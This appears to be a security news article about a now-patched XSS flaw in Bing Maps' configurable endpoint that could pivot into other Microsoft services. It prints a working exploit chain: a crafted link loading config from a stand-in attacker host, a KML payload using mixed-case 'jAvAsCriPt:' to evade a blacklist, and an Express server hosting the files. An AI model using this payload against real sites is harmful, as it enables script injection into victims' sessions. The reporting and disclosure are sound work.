

A significant XSS vulnerability was recently uncovered in Microsoft’s Bing.com, potentially allowing attackers to execute malicious JavaScript and send crafted requests to interconnected Microsoft applications like Outlook, OneDrive, and Copilot.
The exploit leveraged the trust placed in Bing’s root domain (www.bing.com) as an allowed origin across Microsoft’s ecosystem, posing a significant security risk.
According to a report from Medium, the researcher aimed to uncover an XSS vulnerability in a Microsoft product that could pivot into other Microsoft applications.

Bing.com was selected due to its extensive usage and integration with other Microsoft services. The vulnerability was traced to the Bing Maps Dev Center Portal (https://www.bingmapsportal.com/), specifically the API endpoint /maps/configurable.

Leveraging 2024 MITRE ATT&CK Results for SME & MSP Cybersecurity Leaders – Attend Free Webinar
This endpoint allowed the configuration of custom JSON files via the ?config= query parameter.
By exploiting this feature, an attacker could load a malicious JSON file containing a KML (Keyhole Markup Language) payload to execute arbitrary JavaScript.
Exploitation Process
1. Weaponizing the Endpoint
The vulnerable API endpoint: https://www.bing.com/maps/configurable?config=https://attacker-host.com/configmap2.json
The configuration file (configmap2.json) hosted on the attacker’s server contained a reference to a malicious KML file:
{
"addLayerFromURL": "https://attacker-host.com/pwn.kml"
}2. Crafting the Malicious KML File
The KML file exploited a flaw in Bing’s XSS blacklist, which failed to account for mixed-case characters in JavaScript. The malicious KML (pwn.kml) was structured as follows:
<?xml version="1.0" standalone="yes" encoding="UTF-8"?>
<kml xmlns="http://www.opengis.net/kml/2.2">
<Folder>
<Placemark>
<description>
<![CDATA[
<a href="jAvAsCriPt:(confirm)(1337)">Click Here</a>
]]>
</description>
</Placemark>
</Folder>
</kml>This payload bypassed the blacklist stored at: https://r.bing.com/rp/FOkRg4MAeRHIuQBOa98npjZOg44.gz.js
The blacklist’s regex failed to detect variations like jAvAsCriPt:, enabling the payload to trigger a confirm popup.
3. Setting Up the Attacker’s Server
The attacker hosted the payloads using a simple server setup. The server returned the malicious KML and JSON files when requested:
const express = require('express');
const fs = require('fs');
const app = express();
const port = 3000;
app.get('/pwn.kml', (req, res) => {
const kmlFile = fs.readFileSync('path/to/pwn.kml');
res.setHeader('Content-Type', 'application/octet-stream');
res.send(kmlFile);
});
app.get('/configmap2.json', (req, res) => {
const configFile = fs.readFileSync('path/to/configmap2.json');
res.setHeader('Content-Type', 'application/json');
res.send(configFile);
});
app.listen(port, () => {
console.log(`Server running on port ${port}`);
});4. Distributing the Exploit
The attacker could distribute the exploit using a crafted link: https://www.bing.com/maps/configurable?config=https://attacker-host.com/configmap2.json
Once the victim clicks the link, the malicious KML file will render within the Bing Maps context, executing the JavaScript payload.
The vulnerability allowed attackers to:
Microsoft has since patched the vulnerability by improving input validation and enhancing the XSS blacklist.
Users are advised to remain cautious when clicking untrusted links, even from reputable domains.
This incident highlights the critical need for robust security testing and monitoring to safeguard interconnected ecosystems like Microsoft’s.
Analyze cyber threats with ANYRUN's powerful sandbox. Black Friday Deals : Get up to 3 Free Licenses.
In today's digital landscape, maintaining secure and efficient IT systems is critical for organizations. Patch…
In today’s digital era, businesses are increasingly adopting cloud computing to store data, run applications,…
In a sophisticated cyber-espionage operation, a group known as UNC5221, suspected to have China-nexus, has…
A new malware strain known as SuperCard X has emerged, utilizing an innovative Near-Field Communication…
The landscape of cyber threats targeting Canadian financial institutions saw significant shifts after LabHost, a…
In a concerning development within the Android ecosystem, a new malware variant known as "Gorilla"…